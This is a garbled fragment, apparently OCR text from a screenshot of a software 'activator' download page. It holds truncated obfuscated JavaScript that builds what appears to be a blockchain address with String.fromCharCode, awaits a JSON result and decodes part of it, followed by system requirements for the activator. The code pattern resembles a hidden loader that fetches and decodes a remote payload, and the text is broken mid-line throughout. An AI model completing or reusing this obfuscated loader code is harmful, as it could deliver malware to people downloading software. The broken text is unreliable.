
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
Dual-core CPU for activator
RAM:
4 GB or higher
Disk space:
64 GB for setup